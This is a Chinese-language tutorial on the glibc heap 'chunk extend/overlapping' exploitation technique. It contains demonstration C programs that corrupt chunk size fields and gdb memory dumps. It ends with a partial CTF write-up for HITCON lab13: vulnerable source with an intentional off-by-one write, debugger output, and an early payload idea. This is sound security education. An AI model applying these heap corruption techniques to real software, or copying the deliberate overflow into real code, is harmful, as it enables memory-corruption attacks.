Chunk Extend/Overlapping | 堆拓展、重叠
参考资料
1
2
3
| https://www.yuque.com/cyberangel/rg9gdm/kgwh10
https://blog.csdn.net/qq_41202237/article/details/108320408
https://blog.csdn.net/weixin_43921239/article/details/107841328
|
原理
chunk extend技术能够产生的原因在于ptmalloc在对堆chunk进行操作时使用的各种宏。
在ptmalloc中,获取chunk块大小的操作如下
1
2
3
4
5
|
#define chunksize(p) (chunksize_nomask(p) & ~(SIZE_BITS))
#define chunksize_nomask(p) ((p)->mchunk_size)
|
一种是直接获取chunk的大小,不忽略掩码部分,另一种是忽略掩码部分。
在ptmalloc中,获取下一chunk块地址的操作如下
1
2
|
#define next_chunk(p) ((mchunkptr)(((char *) (p)) + chunksize(p)))
|
即使用当前块指针加上当前块的大小。
在ptmalloc中,获取前一个chunk信息的操作如下
1
2
3
4
5
|
#define prev_size(p) ((p)->mchunk_prev_size)
#define prev_chunk(p) ((mchunkptr)(((char *) (p)) - prev_size(p)))
|
即通过malloc_chunk->prev_size获取前一块大小,然后使用本chunk地址减去所得大小。
在ptmalloc,判断当前chunk是否是use状态的操作如下:
1
2
| #define inuse(p)
((((mchunkptr)(((char *) (p)) + chunksize(p)))->mchunk_size) & PREV_INUSE)
|
即查看下一 chunk 的 prev_inuse 域,而下一块地址又如我们前面所述是根据当前 chunk 的 size 计算得出的。
漏洞利用的必要条件
chunk extend是堆漏洞的一种常见利用手法,通过extend可以实现chunk overlapping(块重叠)的效果。这种利用方法需要以下的时机和条件:
- 程序中存在基于堆的漏洞
- 漏洞可以控制chunk header中的数据
基本示例1:对inuse的fastbin进行extend
源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
#include<stdio.h>
int main(void)
{
void *ptr,*ptr1;
ptr=malloc(0x10);
malloc(0x10);
*(long long *)((long long)ptr-0x8)=0x41;
free(ptr);
ptr1=malloc(0x30);
return 0;
}
|
因为在编译阶段使用了“-g”参数,可以使用gdb在任意行下断点b + 行号。首先在第8行下断点,我们看一下完成两次堆分配之后在内存中的布局:
1
2
3
4
5
6
| 0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk 1
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021 <=== chunk 2
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000020fc1 <=== top chunk
|
因为堆块的结构分为prev_size、size、块内容,拿上面这个64位程序举例:malloc(0x10)其中的0x10指得是内容部分申请0x10大小的空间,,prev_size和size部分各占8个字节,size记录的是整个堆块的大小,并且size的最后一位用来记录前一个块的状态,所以
1
| size = 0x8(prev_size) + 0x8(size) + 0x10(内容) + 0x1(标志位) = 0x21
|
可以看到第一个申请的0x10的chunk1在0x602000位置,size为0x21。第二个申请的0x10的chunk2在0x602020的位置,size为0x21。接下来我们在第9行下断点b 9执行***(long long *)((long long)hollk - 0x8) = 0x41**,依然还是在这个位置看两个块有什么变化:
1
2
3
4
5
| 0x602000: 0x0000000000000000 0x0000000000000041 <=== 篡改大小 <=== chunk 1
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021<=== chunk 2
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000020fc1 <=== top chunk
|
***(long long *)((long long)hollk - 0x8) = 0x41**,这段代码的意思是将,chunk1地址减0x8的位置修改成0x41,也就是说chunk1的size从0x21被修改成0x41。chunk1的空间变大了 ,但是chunk2就遭殃了,因为chunk1延展的空间正好是chunk2的空间,chunk2被chunk1包含占有了。接下来我们把断点下在第10行b 10:
在执行完free(hollk);这段代码之后chunk1被释放,可以看到chunk1和chunk2被合并成一个0x40的chunk放进fastbin中。最后我们重新申请一个大小为0x30的chunk时,fastbin中刚好有合适的大小块,这个时候chunk1与chunk2合并的chunk就会重新被启用,启用的同时原有chunk2中的内容也会连带着被启用,这个时候就可以直接通过这个新申请的块来对chunk2中的内容进行操作了
基本示例 2:对 inuse 的 smallbin 进行 extend
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| #include<stdio.h>
int main()
{
void *ptr,*ptr1;
ptr=malloc(0x80);
malloc(0x10);
malloc(0x10);
*(int *)((int)ptr-0x8)=0xb1;
free(ptr);
ptr1=malloc(0xa0);
}
|
在这个例子中,因为分配的 size 不处于 fastbin 的范围,因此在释放时如果与 top chunk 相连会导致和 top chunk 合并。所以我们需要额外分配一个 chunk,把释放的块与 top chunk 隔开。
接下来我们在第10行下断点,执行*(int *)((int)hollk-0x8) = 0xb1;这段代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| 0x602000: 0x0000000000000000 0x00000000000000b1 <===chunk1 篡改size域
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000000 0x0000000000000021 <=== chunk2
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000021 <=== 防止合并的chunk
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000020f31 <=== top chunk
|
和前面的例子一样,***(int *)((int)hollk-0x8) = 0xb1**。这段代码也是将chunk1的size部分进行了更改,将原有的0x90扩展到了0xb0。这就导致了chunk2被chunk1所包含。接下来我们在第11行下断点释放chunk1:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| 0x602000: 0x0000000000000000 0x00000000000000b1 <=== 被放入unsorted bin
0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000000 0x0000000000000021
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x00000000000000b0 0x0000000000000020 <=== 注意此处标记为空
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000020f31 <=== top chunk
[+] unsorted_bins[0]: fw=0x602000, bk=0x602000
→ Chunk(addr=0x602010, size=0xb0, flags=PREV_INUSE)
|
这里解释一下为什么进的是unsortbin,有两种情况下进unsortbin:
- 当一个较大的 chunk 被分割成两半后,如果剩下的部分大于 MINSIZE,就会被放到 unsorted bin 中
- 释放一个不属于 fast bin 的 chunk,并且该 chunk 不和 top chunk 紧邻时,该 chunk 会被首先放到 unsorted bin 中
那么这个例子就满足第二种情况,不属于fastbin中的空闲块,并且不和top chunk相邻。其实这个例子和第一个例子差不多,因为chunk1和chunk2合并之后的chunk的大小超过了fast bin的最大接收值,所以不进fast bin,并且chunk3的size标志位变成了0,证明前一个块chunk2是一个释放的状态。接下来的过程也是一样的,再次申请一个0xa0大小的chunk时,会从unsort bin中提取。连带着chunk2中的内容也会被提取出来,这样一来再次对chunk1进行操作,从而达到操作chunk2的目的
基本示例 3:对 free 的 smallbin 进行 extend
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| #include<stdio.h>
int main()
{
void *ptr,*ptr1;
ptr=malloc(0x80);
malloc(0x10);
free(ptr);
*(int *)((int)ptr-0x8)=0xb1;
ptr1=malloc(0xa0);
}
|
第三个例子和前面两个有一些区别,前面两个都是先修改chunk1的size大小然后进行释放,但是这个例子是先进行释放,然后重新修改chunk1的size大小,依然还是一步一步来,首先在第8行下断点,使程序完成申请chunk的操作:
1
2
3
4
5
6
7
8
9
10
11

12
| 0x602000: 0x0000000000000000 0x0000000000000091 <=== chunk 1
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000000 0x0000000000000021 <=== chunk 2
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000020f51
|
接下来我们在第9行下断点,使程序完成对chunk1的释放:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

| unsorted_bins[0]: fw=0x602000, bk=0x602000
→ Chunk(addr=0x602010, size=0x90, flags=PREV_INUSE)
0x602000: 0x0000000000000000 0x0000000000000091 <=== 进入unsorted bin
0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000090 0x0000000000000020 <=== chunk 2
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000020f51 <=== top chunk
|
释放之后的chunk1依然进入了unsort bin中。接下来 我们将断点下载第10行,需要注意的是此时更改size大小的操作是在free之后完成的:
1
2
3
4
5
6
7
8
9
10
11
12
| 0x602000: 0x0000000000000000 0x00000000000000b1 <=== size域被篡改
0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000090 0x0000000000000020
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000020f51
|
在修改完size之后重新申请0xa0的时候会从unsort bin中申请,这个时候大家需要总结一下,其实各个bin中存放的只有chunk的首地址,真正判断多大还得是去看这个chunk的size大小,所以再次申请的时候依然还可以对chunk2进行控制
基本示例 4:通过 extend 后向 overlapping
这里展示通过 extend 进行后向 overlapping,这也是在 CTF 中最常出现的情况,通过 overlapping 可以实现其它的一些利用。
1
2
3
4
5
6
7
8
9
10
11
12
13
|
#include<stdio.h>
int main()
{
void *hollk, *hollk1;
hollk = malloc(0x10);
malloc(0x10);
malloc(0x10);
malloc(0x10);
*(long *)((long)hollk - 0x8) = 0x61;
free(hollk);
hollk1 = malloc(0x50);
}
|
在 malloc(0x50) 对 extend 区域重新占位后,其中 0x10 的 fastbin 块依然可以正常的分配和释放,此时已经构成 overlapping,通过对 overlapping 的进行操作可以实现 fastbin attack。
基本示例 5:通过 extend 前向 overlapping
这里展示通过修改 pre_inuse 域和 pre_size 域实现合并前面的块
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
#include<stdio.h>
int main(void)
{
void *hollk1, *hollk2, *hollk3, *hollk4;
hollk1 = malloc(128);
hollk2 = malloc(0x10);
hollk3 = malloc(0x10);
hollk4 = malloc(128);
malloc(0x10);
free(hollk1);
*(int *)((long long)hollk4 - 0x8) = 0x90;
*(int *)((long long)hollk4 - 0x10) = 0xd0;
free(hollk4);
malloc(0x150);
}
|
先布置好 5 个堆块,然后释放 ptr1 进入到 unsortedbin 。修改 ptr4 的 prev_inuse 为 0 标记前一个堆块释放(空闲);修改 ptr4 的 prev_size 为 ptr1+ptr2+ptr3 。释放 ptr4 会触发回收机制,也就是合并物理相邻的堆,用到的操作是 unlink ,就将 ptr1~4 当做一个堆块放入 unsortedbin。
前向 extend 利用了 smallbin 的 unlink 机制,通过修改 pre_size 域可以跨越多个 chunk 进行合并实现 overlapping。
例题
题目链接
1
| https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/heap/chunk-extend-shrink/hitcontraning_lab13
|
检查保护机制

64位程序,开启了canary保护和NX保护,还有一点就是RELRO: Partial RELRO GOT表可以修改
程序流程
由于这道题给出了源码,所以分析时可以对照源码进行解读:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
| #include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void read_input(char *buf,size_t size){
int ret ;
ret = read(0,buf,size);
if(ret <=0){
puts("Error");
_exit(-1);
}
}
struct heap {
size_t size ;
char *content ;
};
struct heap *heaparray[10];

void menu(){
puts("--------------------------------");
puts(" Heap Creator ");
puts("--------------------------------");
puts(" 1. Create a Heap ");
puts(" 2. Edit a Heap ");
puts(" 3. Show a Heap ");
puts(" 4. Delete a Heap ");
puts(" 5. Exit ");
puts("--------------------------------");
printf("Your choice :");
}
void create_heap(){
int i ;
char buf[8];
size_t size = 0;
for(i = 0 ; i < 10 ; i++){
if(!heaparray[i]){
heaparray[i] = (struct heap *)malloc(sizeof(struct heap));
if(!heaparray[i]){
puts("Allocate Error");
exit(1);
}
printf("Size of Heap : ");
read(0,buf,8);
size = atoi(buf);
heaparray[i]->content = (char *)malloc(size);
if(!heaparray[i]->content){
puts("Allocate Error");
exit(2);
}
heaparray[i]->size = size ;
printf("Content of heap:");
read_input(heaparray[i]->content,size);
puts("SuccessFul");
break ;
}
}
}
void edit_heap(){
int idx ;
char buf[4];
printf("Index :");
read(0,buf,4);
idx = atoi(buf);
if(idx < 0 || idx >= 10){
puts("Out of bound!");
_exit(0);
}
if(heaparray[idx]){
printf("Content of heap : ");
read_input(heaparray[idx]->content,heaparray[idx]->size+1);
puts("Done !");
}else{
puts("No such heap !");
}
}
void show_heap(){
int idx ;
char buf[4];
printf("Index :");
read(0,buf,4);
idx = atoi(buf);
if(idx < 0 || idx >= 10){
puts("Out of bound!");
_exit(0);
}
if(heaparray[idx]){
printf("Size : %ld\nContent : %s\n",heaparray[idx]->size,heaparray[idx]->content);
puts("Done !");
}else{
puts("No such heap !");
}
}
void delete_heap(){
int idx ;
char buf[4];
printf("Index :");
read(0,buf,4);
idx = atoi(buf);
if(idx < 0 || idx >= 10){
puts("Out of bound!");
_exit(0);
}
if(heaparray[idx]){
free(heaparray[idx]->content);
free(heaparray[idx]);
heaparray[idx] = NULL ;
puts("Done !");
}else{
puts("No such heap !");
}
}
int main(){
char buf[4];
setvbuf(stdout,0,2,0);
setvbuf(stdin,0,2,0);
while(1){
menu();
read(0,buf,4);
switch(atoi(buf)){
case 1 :
create_heap();
break ;
case 2 :
edit_heap();
break ;
case 3 :
show_heap();
break ;
case 4 :
delete_heap();
break ;
case 5 :
exit(0);
break ;
default :
puts("Invalid Choice");
break;
}
}
return 0 ;
}
|
主界面

创建一个堆
在程序中输入1以创建一个堆:

再创建一个堆:
编辑一个堆
输入2执行此功能:

从上面的图可以看到,首先程序让我们输入堆的序列,根据这个序列来编辑对应的堆的内容。
(序列从0开始的)

打印一个堆
输入堆的序列以打印:
删除一个堆
输入堆的序列以删除。我们删除第二个堆

并且用show查看一下堆已经被删除了。
可以看出,程序是一个堆管理器,有增删查改功能。

分析struct结构体
每个content堆块用一个0x10的结构体去维护,结构体如下:
1
2
3
4
| struct chunk{
size_t size;
_QWORD *chunk;
}
|
具体代码就不分析了,主要看一下
漏洞函数

可以看到 19 行写入数据的时候传入的长度参数被故意加 1 了,造成溢出可控的一字节。
pwngdb调试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| pwndbg> heap
0x603000 FASTBIN {
prev_size = 0,
size = 33,
fd = 0x18,
bk = 0x603030,
fd_nextsize = 0x0,
bk_nextsize = 0x21
}
0x603020 FASTBIN {
prev_size = 0,
size = 33,
fd = 0x6161616161616161,
bk = 0x6161616161616161,
fd_nextsize = 0xa,
bk_nextsize = 0x21
}
0x603040 FASTBIN {
prev_size = 10,
size = 33,
fd = 0x603060,
bk = 0x603070,
fd_nextsize = 0x0,
bk_nextsize = 0x21
}
0x603060 FASTBIN {
prev_size = 0,
size = 33,
fd = 0x0,
bk = 0x6363636363636363,
fd_nextsize = 0xa,
bk_nextsize = 0x20f81
}
0x603080 PREV_INUSE {
prev_size = 10,
size = 135041,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x400000 0x402000 r-xp 2000 0
0x601000 0x602000 r--p 1000 1000
0x602000 0x603000 rw-p 1000 2000
0x603000 0x624000 rw-p 21000 0 [heap]
0x7ffff7a0d000 0x7ffff7bcd000 r-xp 1c0000 0 /lib/x86_64-linux-gnu/libc-2.23.so
0x7ffff7bcd000 0x7ffff7dcd000 ---p 200000 1c0000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7ffff7dcd000 0x7ffff7dd1000 r--p 4000 1c0000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7ffff7dd1000 0x7ffff7dd3000 rw-p 2000 1c4000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7ffff7dd3000 0x7ffff7dd7000 rw-p 4000 0
0x7ffff7dd7000 0x7ffff7dfd000 r-xp 26000 0 /lib/x86_64-linux-gnu/ld-2.23.so
0x7ffff7fdc000 0x7ffff7fdf000 rw-p 3000 0
0x7ffff7ff7000 0x7ffff7ffa000 r--p 3000 0 [vvar]
0x7ffff7ffa000 0x7ffff7ffc000 r-xp 2000 0 [vdso]
0x7ffff7ffc000 0x7ffff7ffd000 r--p 1000 25000 /lib/x86_64-linux-gnu/ld-2.23.so
0x7ffff7ffd000 0x7ffff7ffe000 rw-p 1000 26000 /lib/x86_64-linux-gnu/ld-2.23.so
0x7ffff7ffe000 0x7ffff7fff000 rw-p 1000 0
0x7ffffffde000 0x7ffffffff000 rw-p 21000 0 [stack]
0xffffffffff600000 0xffffffffff601000 r-xp 1000 0 [vsyscall]
|

看一下堆的结构,堆是从0x603000开始的

了解了堆内存布局,说一下思路
触发off-by-one漏洞完成Extend

可以看到两个结构体的content成员变量都指向内容chunk的data,我们回想一下在前面代码分析阶段发现修改功能存在off-by-one漏洞,那么怎么去利用呢?
- 先从浅层看这个问题,我们修改的其实是heap内容的chunk而不是结构体本身的chunk,也就是说如果我们修改heap1的内容,如果触发off-by-one的话那影响的应该是heap2的结构体
- 再从深层看这个问题,在堆中如果低地址的块处于使用状态,那么相邻高地址的块的prev_size可以作为低地址块的data来使用
把两个方面联系在一起:如果我们在申请heap_content的大小的时候范围涵盖下一个结构体的prev_size,那么在此修改heap_content的时候就会触发off-by-one漏洞,进而溢出的部分就会将相邻高地址的chunk的size给覆盖掉

我们试一下,重新使用gdb打开程序,这次我们第一个heap创建24个字节,在内容里写入24个字节的任意字符,第二个heap创建16个字节,然后ctrl + c回到调试界面,heap命令找到第一个chunk位置,x/20gx + 地址查看一下:

可以看到在heap1_content输入24个字节后将heap2结构体chunk的prev_size占满了,如果我们再一次修改heap1_content,写入25个字节后就会触发off-by-one漏洞将heap2结构体chunk的size覆盖掉。
实验一下,输入25个字符,aaaaaaaaaaaaaaaaaaaaaaaac

chunk2块size字段果然被修改了。
那么既然我们可以通过这种方式改写size大小,就要好好设计一番,如果我们将size的值覆盖成0x41的话,在释放时heap2结构体chunk和heap2_content就会合并成一个0x40的块,重新申请之后就可以进一步操作了,先想好:
1
| payload1.0 = 24个字节 + \x41
|
